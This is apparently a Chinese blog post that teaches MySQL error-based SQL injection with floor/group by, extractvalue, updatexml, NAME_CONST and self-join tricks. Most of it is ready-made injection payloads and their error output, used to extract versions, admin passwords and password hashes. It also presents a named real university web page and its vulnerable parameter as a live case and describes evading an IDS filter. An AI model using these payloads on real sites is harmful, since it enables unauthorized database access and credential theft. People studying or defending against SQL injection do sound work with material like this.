Mysql在执行语句的时候会抛出异常信息信息,而php+mysql架构的网站往往又将错误代码显示在页面上,这样可以通过构造如下三种方法获取特定数据。
实际测试环境:
mysql> show tables;+----------------+| Tables_in_test |+----------------+| admin || article |+----------------+mysql> describe admin;+-------+------------------+------+-----+---------+----------------+| Field | Type | Null | Key | Default | Extra |+-------+------------------+------+-----+---------+----------------+| id | int(10) unsigned | NO | PRI | NULL | auto_increment || user | varchar(50) | NO | | NULL | || pass | varchar(50) | NO | | NULL | |mysql> describe article;+---------+------------------+------+-----+---------+----------------+| Field | Type | Null | Key | Default | Extra |+---------+------------------+------+-----+---------+----------------+| id | int(10) unsigned | NO | PRI | NULL | auto_increment || title | varchar(50) | NO | | NULL | || content | varchar(50) | NO | | NULL | |+---------+------------------+------+-----+---------+----------------+1、通过floor报错
可以通过如下一些利用代码
and select 1 from (select count(*),concat(version(),floor(rand(0)*2))x from information_schema.tables group by x)a); and (select count(*) from (select 1 union select null union select !1)x group by concat((select table_name from information_schema.tables limit 1),floor(rand(0)*2)));
举例如下:
首先进行正常查询:
mysql> select * from article where id = 1;
+—-+——-+———+
| id | title | content |
+—-+——-+———+
| 1 | test | do it |
+—-+——-+———+
假如id输入存在注入的话,可以通过如下语句进行报错。
mysql> select * from article where id = 1 and (select 1 from (select count(*),concat(version(),floor(rand(0)*2))x from information_schema.tables group by x)a); ERROR 1062 (23000): Duplicate entry ’5.1.33-community-log1′ for key ’group_key’
可以看到成功爆出了Mysql的版本,如果需要查询其他数据,可以通过修改version()所在位置语句进行查询。
例如我们需要查询管理员用户名和密码:
Method1:
mysql> select * from article where id = 1 and (select 1 from (select count(*),concat((select pass from admin where id =1),floor(rand(0)*2))x from information_schema.tables group by x)a);
ERROR 1062 (23000): Duplicate entry ’admin8881′ for key ’group_key’
Method2:
mysql> select * from article where id = 1 and (select count(*) from (select 1 union select null union select !1)x group by concat((select pass from admin limit 1),floor(rand(0)*2)));
ERROR 1062 (23000): Duplicate entry ’admin8881′ for key ’group_key’
我的注释:通过floor报错的方法来爆数据的本质是group by语句的报错。group by语句报错的原因是floor(random(0)*2)的不确定性,即可能为0也可能为1(group by key的原理是循环读取数据的每一行,将结果保存于临时表中。读取每一行的key时,如果key存在于临时表中,则不在临时表中则更新临时表中的数据;如果该key不存在于临时表中,则在临时表中插入key所在行的数据。group by floor(random(0)*2)出错的原因是key是个随机数,检测临时表中key是否存在时计算了一下floor(random(0)*2)可能为0,如果此时临时表只有key为1的行不存在key为0的行,那么数据库要将该条记录插入临时表,由于是随机数,插时又要计算一下随机值,此时floor(random(0)*2)结果可能为1,就会导致插入时冲突而报错。即检测时和插入时两次计算了随机数的值。具体原理参考:http://www.mysqlops.com/2012/05/15/mysql-sql-analyze.html)。
2、ExtractValue
测试语句如下
and extractvalue(1, concat(0x5c, (select table_name from information_schema.tables limit 1)));
实际测试过程
mysql> select * from article where id = 1 and extractvalue(1, concat(0x5c,(select pass from admin limit 1)));–
ERROR 1105 (HY000): XPATH syntax error: ’\admin888′
我的注释:extractvalue()函数有两个参数,在实际注入时第一个参数设为1,第二个参数就是需要爆的数据,如 extractvalue(1, concat(0x5c,version()))。同样,在使用中会遇到如下面UpdateXml()类似的相同问题,即果在爆的数据前不连接其他字符可能会显示不完全。即获取版本号时,第二个参数不能为version(),而应改为concat(0x5c,version())
3、UpdateXml
测试语句
and 1=(updatexml(1,concat(0x3a,(select user())),1))
实际测试过程
mysql> select * from article where id = 1 and 1=(updatexml(0x3a,concat(1,(select user())),1))ERROR 1105 (HY000): XPATH syntax error: ’:root@localhost’
我的注释:UpdateXml()函数有三个参数,在实际渗透时第一个和第三个参数直接写1即可,第二个参数就是需要爆出的内容,要爆出不同的内容直接修改第二个参数即可。但是在实际使用时注意一个问题:即爆错的内容可能显示不完整。
如爆数据库版本时,updatexml(1,version(),1);语句爆出的数据就不会完整,只要在中间参数连个其他字符就可以完整爆出,如updatexml(1,concat(0x5c,version()),1)。这也是为什么一般的使用UpdateXml()的注入语句会使用concat连接其他字符。
以上三种方式转自:http://blog.ourren.com/2012/11/03/pentest_method_of_mysql_error.html
4、MYSQL高版本报错注入技巧-利用NAME_CONST注入
Error:Duplicate column name ‘root*B7B1A4F45D9E638FAEB750F0A99935634CFF6C82′Error:Duplicate column name ‘root*B7B1A4F45D9E638FAEB750F0A99935634CFF6C82′
说明:NAME_CONST was added in MySQL 5.0.12, so it won’t work on anything less than that.
SELECT NAME_CONST(‘TEST’, 1)
|—————|
| TEST |
| |
|—————|
| 1 |
| |
|—————|
我的注释:我再本机上测试没有成功,查阅了资料发现是mysql版本的问题(高版本要求参数全为const,不然报错),这方法的通用性看来不是大好。
5、join报错注入
利用表自己join自己。来达到列名相同来爆列名。参考文章:http://www.2cto.com/Article/201105/90933.html(绕过ids过滤information_schema接续灌注)。
下面以爆mysql.user表为例爆字段名的过程:
(1)爆第一个列名
select * from(select * from mysql.user a join mysql.user b)c;
(2)爆第二个列名(使用using)
select * from(select * from mysql.user a join mysql.user b using(Host))c;
(3)爆第三列名(还是使用using,参数是前两个列的列名)
select * from(select * from mysql.user a join mysql.user b using(Host,User))c;
依次类推,只要修改语句的using即可。
下面是使用join绕过ids的过程(ids过滤了information_schema)利用过程:
先本地构造测试表
create table users(id int,name varchar(20),passwd varchar(32));
insert into users value(1,’mickey’,’827ccb0eea8a706c4c34a16891f84e7b’);
create table news(is_admin int(1),id int(2),title varchar(100),date date);
insert into news values(1,1,’hello mickey’,now());
(1)爆列名
mysql> select * from(select * from users a join users b)c;
mysql> select * from(select * from users a join users b using(id))c;
mysql> select * from(select * from users a join users b using(id,name))c;
(2)爆数据
利用案例及注意事项
注入页面http://tuanwei.scu.edu.cn/kexie/newsdetail.php?id=1056
注入类型:error-based injection
1、使用group by报错注入方式的注意事项
(1)报错语句中的count(*)不可缺少。
id=1056 and (select 1 from(select count(*),concat(version(),floor(rand(0)*2))x from INFORMATION_SCHEMA.CHARACTER_SETS group by x)a)

id=1056 and (select 1 from(select concat(version(),floor(rand(0)*2))x from INFORMATION_SCHEMA.CHARACTER_SETS group by x)a)
未出错
ps:上面两个注入语句的区别就是一个有count(*),一个没count(*)。在本地测试:
(2)from 表也不可缺少。
id=1056 and (select 1 from(select count(*),concat(version(),floor(rand(0)*2))x from INFORMATION_SCHEMA.CHARACTER_SETS group by x)a)

id=1056 and (select 1 from(select count(*),concat(version(),floor(rand(0)*2))x group by x)a)
参考文章:
1、http://www.abcxd.com/abcxd/abcxdArticle/PHPoday/317/
2、http://hi.baidu.com/evi1r4pper/item/9651e1f9a128e3c10dd1c8cb MYSQL高版本报错注入实战-利用NAME_CONST注入
3、http://www.2cto.com/Article/201105/90933.html 绕过IDS过滤information_schema继续注入











